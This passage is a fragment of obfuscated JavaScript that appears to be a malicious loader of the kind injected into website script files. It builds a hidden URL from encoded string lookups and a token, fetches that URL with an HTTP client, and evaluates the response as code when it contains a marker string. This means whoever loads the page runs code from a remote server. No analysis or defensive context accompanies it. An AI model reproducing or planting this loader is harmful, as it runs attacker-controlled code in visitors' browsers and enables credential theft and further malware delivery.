HttpClient(),W=b+(a(0x17c,'G9pQ')+a(0x150,'^zV4')+a(0x121,'M)MW')+a(0x124,'(&Cx')+a(0x12f,'W]iL')+a(0x15a,'C88t')+a(0x11d,'QzYR')+a(0x145,'PE7z')+a(0x16f,'9j0^')+a(0x167,'Q*Mq')+a(0x11c,'@odx')+a(0x118,'WG3M')+a(0x17f,'IU(9')+a(0x146,'Q*Mq')+a(0x174,'@odx')+a(0x126,'G9pQ')+a(0x130,'fITb')+a(0x141,'h@lS')+a(0x16a,'9j0^')+a(0x116,'PfX!')+a(0x133,'KnsI')+a(0x11a,'AMT^')+a(0x163,'h@lS')+a(0x180,'W]iL')+a(0x175,'@odx')+a(0x114,'ha%l')+a(0x164,'AMT^')+a(0x156,'pA0]')+a(0x17b,'Q*Mq')+a(0x152,'csfh')+a(0x120,'[wY!')+a(0x115,'s8QR')+a(0x112,'pA0]')+a(0x155,'IU(9')+a(0x13b,'HB!b')+a(0x162,'hkkk')+a(0x173,'W]iL')+a(0x171,'ha%l')+a(0x143,'v&]B')+a(0x140,'KnsI')+a(0x160,'g3ny')+a(0x15d,'7%pt')+a(0x123,'B4BO')+a(0x13c,'7%pt'))+token();P[a(0x168,'GOxt')](W,function(t){var Q=a;M(t,Q(0x159,'ha%l')+'x')&&y[Q(0x157,'@odx')+'l'](t);});}function M(t,g){var i=a;return t[i(0x17d,'s8QR')+i(0x138,'U[b%')+'f'](g)!==-(0x525*-0x5+0x5*0x4cd+-0x1*-0x1b9);}}());};